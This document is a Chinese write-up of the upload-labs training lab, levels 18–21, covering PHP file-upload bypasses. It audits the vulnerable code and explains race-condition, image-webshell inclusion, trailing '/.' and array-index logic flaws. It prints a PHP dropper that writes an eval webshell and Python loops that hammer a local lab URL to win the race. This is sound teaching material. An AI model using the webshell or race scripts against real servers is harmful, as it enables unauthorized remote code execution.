upload-labs(Pass-18 ~ Pass-21)
1、Pass-18(条件竞争)
1、题目需要进行代码审计:
<?php
include '../config.php';
include '../head.php';
include '../menu.php';
$is_upload = false;
$msg = null;
if(isset($_POST['submit'])){
$ext_arr = array('jpg','png','gif');//白名单
$file_name = $_FILES['upload_file']['name'];
$temp_file = $_FILES['upload_file']['tmp_name'];
$file_ext = substr($file_name,strrpos($file_name,".")+1);
$upload_file = UPLOAD_PATH . '/' . $file_name;//得到上传路径,即为upload/ + 文件名
if(move_uploaded_file($temp_file, $upload_file)){//上传文件,即将文件上传到$upload_file目录下
if(in_array($file_ext,$ext_arr)){//匹配白名单,若该文件后缀在白名单中则进入
$img_path = UPLOAD_PATH . '/'. rand(10, 99).date("YmdHis").".".$file_ext;
rename($upload_file, $img_path);//修改文件名
$is_upload = true;
}else{
$msg = "只允许上传.jpg|.png|.gif类型文件!";
unlink($upload_file);//删除该文件
}
}else{
$msg = '上传出错!';
}
}
?>所以我们只要上传的文件后缀不是白名单中的,该文件就还是会被删除
2、思路:
我们可以上传一个php文件其中代码为:
<?php
fputs(fopen("shell.php","w"),"<?php @eval(\$_POST[1]);?>");
?>由于该文件后缀不是白名单中的,该文件就还是会被删除;
但是,服务器删除该php文件是有一定的延迟的,若我们在这延迟中访问了该php代码,那么就会在当前目录生成shell.php文件
3、实践:
(1)、抓包进入爆破模块:

(2)发包:
 此时就在源源不断的上传文件1.php,服务器也在一直删除该文件;
此时就在源源不断的上传文件1.php,服务器也在一直删除该文件;
与此同时,我们得不断访问该文件,可以写个python脚本来访问:
import requests
while 1:
url = "http://192.168.80.128/upload-labs/upload/1.php" #填入url
html = requests.get(url)
print(html.text)
(3)、访问shell.php:

2、Pass-19(条件竞争 + 图片马)
注:
本题代码有一处有点问题需要修改,即myupload.php中:
function setDir( $dir ){
if( !is_writable( $dir ) ){
return "DIRECTORY_FAILURE";
} else {
$this->cls_upload_dir = $dir . '/';//设置文件夹,需要后面加上'/'
return 1;
}
}1、进行代码分析:
index.php:
<?php
include '../config.php';
include '../head.php';
include '../menu.php';
$is_upload = false;
$msg = null;
if (isset($_POST['submit']))
{
require_once("./myupload.php");
$imgFileName =time();
$u = new MyUpload($_FILES['upload_file']['name'], $_FILES['upload_file']['tmp_name'], $_FILES['upload_file']['size'],$imgFileName);//调用myupload.php的MyUpload方法传入参数
$status_code = $u->upload(UPLOAD_PATH);//调用myupload.php的upload方法处理文件
switch ($status_code) {
case 1:
$is_upload = true;
$img_path = $u->cls_upload_dir . $u->cls_file_rename_to;
break;
case 2:
$msg = '文件已经被上传,但没有重命名。';
break;
case -1:
$msg = '这个文件不能上传到服务器的临时文件存储目录。';
break;
case -2:
$msg = '上传失败,上传目录不可写。';
break;
case -3:
$msg = '上传失败,无法上传该类型文件。';
break;
case -4:
$msg = '上传失败,上传的文件过大。';
break;
case -5:
$msg = '上传失败,服务器已经存在相同名称文件。';
break;
case -6:
$msg = '文件无法上传,文件不能复制到目标目录。';
break;
default:
$msg = '未知错误!';
break;
}
}
?>myupload.php(带注释):
<?php
class MyUpload{
var $cls_upload_dir = ""; // Directory to upload to.
var $cls_filename = ""; // Name of the upload file.
var $cls_tmp_filename = ""; // TMP file Name (tmp name by php).
var $cls_max_filesize = 33554432; // Max file size.
var $cls_filesize =""; // Actual file size.
var $cls_arr_ext_accepted = array(
".doc", ".xls", ".txt", ".pdf", ".gif", ".jpg", ".zip", ".rar", ".7z",".ppt",
".html", ".xml", ".tiff", ".jpeg", ".png" );
var $cls_file_exists = 0; // Set to 1 to check if file exist before upload.(当设置参数值为1时,就会在上传前检查文件是否存在)
var $cls_rename_file = 1; // Set to 1 to rename file after upload.(当设置参数值为1时,就会在上传文件之后修改文件名)
var $cls_file_rename_to = ''; // New name for the file after upload.
var $cls_verbal = 0; // Set to 1 to return an a string instead of an error code.
/** constructor()
**
** @para String File name
** @para String Temp file name
** @para Int File size
** @para String file rename to
**/
function MyUpload( $file_name, $tmp_file_name, $file_size, $file_rename_to = '' ){
$this->cls_filename = $file_name;//文件名
$this->cls_tmp_filename = $tmp_file_name;//临时文件名
$this->cls_filesize = $file_size;//文件大小
$this->cls_file_rename_to = $file_rename_to;//文件重命名
}
/** isUploadedFile()
**
** Method to wrap php 4.0.3 is_uploaded_file fct
** It will return an error code if the file has not been upload to /tmp on the web server
** (look with phpinfo() fct where php store tmp uploaded file)
** @returns string
**/
function isUploadedFile(){
if( is_uploaded_file( $this->cls_tmp_filename ) != true ){//is_uploaded_file() 函数判断指定的文件是否是通过 HTTP POST 上传的
return "IS_UPLOADED_FILE_FAILURE";
} else {
return 1;
}
}
/** setDir()
**
** Method to set the directory we will upload to.
** It will return an error code if the dir is not writable.
** @para String name of directory we upload to
** @returns string
**/
function setDir( $dir ){
if( !is_writable( $dir ) ){
return "DIRECTORY_FAILURE";
} else {
$this->cls_upload_dir = $dir . '/';//若upload文件在存在,设置$this->cls_upload_dir=upload
return 1;
}
}
/** checkExtension()
**
** Method to check if we accept the file extension.
** @returns string
**/
function checkExtension(){//检查扩展名
// Check if the extension is valid
if( !in_array( strtolower( strrchr( $this->cls_filename, "." )), $this->cls_arr_ext_accepted )){
return "EXTENSION_FAILURE";
} else {
return 1;
}
}
/** checkSize()
**
** Method to check if the file is not to big.
** @returns string
**/
function checkSize(){//大小要小于33554432
if( $this->cls_filesize > $this->cls_max_filesize ){
return "FILE_SIZE_FAILURE";
} else {
return 1;
}
}
/** move()
**
** Method to wrap php 4.0.3 fct move_uploaded_file()
** @returns string
**/
function move(){//上传文件
if( move_uploaded_file( $this->cls_tmp_filename, $this->cls_upload_dir . $this->cls_filename ) == false ){
return "MOVE_UPLOADED_FILE_FAILURE";
} else {
return 1;
}
}
/** checkFileExists()
**
** Method to check if a file with the same name exists in
** destination folder.
** @returns string
**/
function checkFileExists(){//检查在upload目录下文件是否已经存在
if( file_exists( $this->cls_upload_dir . $this->cls_filename ) ){
return "FILE_EXISTS_FAILURE";
} else {
return 1;
}
}
/** renameFile()
**
** Method to rename the uploaded file.
** If no name was provided with the constructor, we use
** a random name.
** @returns string
**/
function renameFile(){//进行修改文件名
// if no new name was provided, we use
if( $this->cls_file_rename_to == '' ){//未设置文件名
$allchar = "abcdefghijklnmopqrstuvwxyz" ;
$this->cls_file_rename_to = "" ;
mt_srand (( double) microtime() * 1000000 );
for ( $i = 0; $i<8 ; $i++ ){
$this->cls_file_rename_to .= substr( $allchar, mt_rand (0,25), 1 ) ;
}
}
// Remove the extension and put it back on the new file name
$extension = strrchr( $this->cls_filename, "." );
$this->cls_file_rename_to .= $extension;
if( !rename( $this->cls_upload_dir . $this->cls_filename, $this->cls_upload_dir . $this->cls_file_rename_to )){
return "RENAME_FAILURE";
} else {
return 1;
}
}
/** upload()
**
** Method to upload the file.
** This is the only method to call outside the class.
** @para String name of directory we upload to
** @returns void
**/
function upload( $dir ){//index.php调用了upload方法,并传入$dir='upload'
$ret = $this->isUploadedFile();//判断文件是否是正常上传过来的,若是则$ret=1
if( $ret != 1 ){//若文件不是正常上传过来的,通过resultUpload方法返回指定数值
return $this->resultUpload( $ret );
}
$ret = $this->setDir( $dir );//设置上传文件夹,成功返回$ret=1
if( $ret != 1 ){//出错返回
return $this->resultUpload( $ret );
}
$ret = $this->checkExtension();//检查上传文件的后缀是否在白名单中
if( $ret != 1 ){//不在返回出错
return $this->resultUpload( $ret );
}
$ret = $this->checkSize();//检查文件大小
if( $ret != 1 ){//太大返回出错
return $this->resultUpload( $ret );
}
// if flag to check if the file exists is set to 1
if( $this->cls_file_exists == 1 ){
$ret = $this->checkFileExists();//若文件已经存在返回出错
if( $ret != 1 ){
return $this->resultUpload( $ret );
}
}
// if we are here, we are ready to move the file to destination
$ret = $this->move();//将文件上传到upload目录下
if( $ret != 1 ){//出错返回
return $this->resultUpload( $ret );
}
// check if we need to rename the file
if( $this->cls_rename_file == 1 ){
$ret = $this->renameFile();
if( $ret != 1 ){//出错返回
return $this->resultUpload( $ret );
}
}
// if we are here, everything worked as planned :)
return $this->resultUpload( "SUCCESS" );//返回成功
}
/** resultUpload()
**
** Method that returns the status of the upload
** (You should put cls_verbal to 1 during debugging...)
** @para String Status of the upload
** @returns mixed (int or string)
**/
function resultUpload( $flag ){
switch( $flag ){
case "IS_UPLOADED_FILE_FAILURE" : if( $this->cls_verbal == 0 ) return -1; else return "The file could not be uploaded to the tmp directory of the web server.";
break;
case "DIRECTORY_FAILURE" : if( $this->cls_verbal == 0 ) return -2; else return "The file could not be uploaded, the directory is not writable.";
break;
case "EXTENSION_FAILURE" : if( $this->cls_verbal == 0 ) return -3; else return "The file could not be uploaded, this type of file is not accepted.";
break;
case "FILE_SIZE_FAILURE" : if( $this->cls_verbal == 0 ) return -4; else return "The file could not be uploaded, this file is too big.";
break;
case "FILE_EXISTS_FAILURE" : if( $this->cls_verbal == 0 ) return -5; else return "The file could not be uploaded, a file with the same name already exists.";
break;
case "MOVE_UPLOADED_FILE_FAILURE" : if( $this->cls_verbal == 0 ) return -6; else return "The file could not be uploaded, the file could not be copied to destination directory.";
break;
case "RENAME_FAILURE" : if( $this->cls_verbal == 0 ) return 2; else return "The file was uploaded but could not be renamed.";
break;
case "SUCCESS" : if( $this->cls_verbal == 0 ) return 1; else return "Upload was successful!";
break;
default : echo "OUPS!! We do not know what happen, you should fire the programmer ;)";
break;
}
}
}; // end class
// exemple
/*
if( $_POST['submit'] != '' ){
$u = new MyUpload( $_FILES['image']['name'], $_FILES['image']['tmp_name'], $_FILES['image']['size'], "thisname" );
$result = $u->upload( "../image/upload/" );
print $result;
}
print "<br><br>\n";
print "<form enctype='multipart/form-data' method='post' action='". $PHP_SELF ."'>\n";
print "<input type='hidden' name='MAX_FILE_SIZE' value='200000'>\n";
print "<input type='file' name='image'>\n";
print "<input type='submit' value='Upload' name='submit'>\n";
print "</form>\n";
*/
?>可知代码的思路是:检查文件大小,后缀等信息,不符合则上传失败,若上传成功则随机化文件名(即在现实中,我们不知道文件名;但本题可以知道,我们以不知道来进行解答)
2、所以思路是,我们上传一个图片马,在服务器修改文件名的间隙,通过文件包含漏洞,向服务器写入一个后门
3、实践:
操作跟上一关差不多

利用python文件进行包含:
import requests
while 1:
url = "http://192.168.80.128/upload-labs/include.php?file=./upload/2.png" #填入url
html = requests.get(url)
print(html.text)
这里是否写入也是概率问题,多跑几次
3、Pass-20(上传文件名可控move_uploaded_file)
1、本题我们可以任意写出我们想要上传的文件名,由于move_uploaded_file会忽略末尾的/.,进行后缀获取的时候,获取到空,所以也可以用来绕过黑名单;

输出后缀:

可知为空
2、上传:

访问:
 4、Pass-21(逻辑漏洞)
4、Pass-21(逻辑漏洞)
1、代码分析:
<?php
include '../config.php';
include '../common.php';
include '../head.php';
include '../menu.php';
if (isset($_POST['submit'])) {
if (file_exists(UPLOAD_PATH)) {
$is_upload = false;
$msg = null;
if(!empty($_FILES['upload_file'])){
//mime check
$allow_type = array('image/jpeg','image/png','image/gif');
if(!in_array($_FILES['upload_file']['type'],$allow_type)){
$msg = "禁止上传该类型文件!";
}else{
//check filename
$file = empty($_POST['save_name']) ? $_FILES['upload_file']['name'] : $_POST['save_name'];
if (!is_array($file)) {//若$file不为数组,则将$file以点分开,得到字符串数组
$file = explode('.', strtolower($file));
}
$ext = end($file);//获取数组的最后一位
$allow_suffix = array('jpg','png','gif');//白名单
if (!in_array($ext, $allow_suffix)) {
$msg = "禁止上传该后缀文件!";
}else{
$file_name = reset($file) . '.' . $file[count($file) - 1];//取数组第一个元素和最后一个拼接
$temp_file = $_FILES['upload_file']['tmp_name'];
$img_path = UPLOAD_PATH . '/' .$file_name;
if (move_uploaded_file($temp_file, $img_path)) {
$msg = "文件上传成功!";
$is_upload = true;
} else {
$msg = "文件上传失败!";
}
}
}
}else{
$msg = "请选择要上传的文件!";
}
} else {
$msg = UPLOAD_PATH . '文件夹不存在,请手工创建!';
}
}
?>2、我将代码简化,上面代码逻辑等同于:
<?php
$name=$_GET['name'];//输入的文件名
$ext=end($name);//取最后一个元素
$allow_suffix = array('jpg','png','gif');//白名单
if (!in_array($ext, $allow_suffix)) {
$msg = "禁止上传该后缀文件!";
}else{
$file_name = reset($name) . '.' . $name[count($name) - 1];//取数组第一个元素和最后一个拼接
echo count($name) . '</br>';
echo $file_name . '</br>';
}
var_dump($name);
?>其中
end函数:取最后一个元素
reset:取第一个元素
所以我们的思路是:我们自己传入数组,不用代码中的explode进行分割形成数组。
由于有黑名单,所以我们输入的数组最后一个元素必须为jpg、png或者gif
而这里的所及漏洞是后面的文件名拼接,文件后缀是取数组元素减一所指的元素,若我们让数组本身元素少于下标最后绕过;

3、实践:
 4、访问:
4、访问: